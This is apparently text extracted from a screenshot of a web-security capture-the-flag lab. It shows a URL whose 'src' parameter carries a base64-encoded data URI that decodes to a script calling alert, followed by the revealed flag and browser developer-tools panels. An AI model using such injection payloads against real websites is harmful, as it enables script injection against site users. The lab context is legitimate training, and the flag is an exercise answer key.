 Not Secure 192.168.1.83/?page=media&src=data:text/html;base64,PHNjcmlwdD4gYWxlcnQoJ2hlbGxvIHdvcmxkIScpOyA8c2NyaXB0Lz4K== M
42 HOME SURVEY MEMBERS
THE FLAG IS : 928D819FC19405AE09921A2B71227BD9ABA106F9D2D37AC412E9E5A750F1506D
Elements Console Network Recorder Sources Performance insights Performance Memory Application Security Lighthouse Web Scraper 1 1
<!DOCTYPE html>
<html class="global xlarge">
<head>…</head>
<body class="landing"> == $0
<div id="skel-layers-parent" style="position: absolute; left: 0px; top: 0px; min-height: 100%; width: 100%;">…</div>
</body>
</html>
Styles Computed Layout Event Listeners
margin –
border –
padding –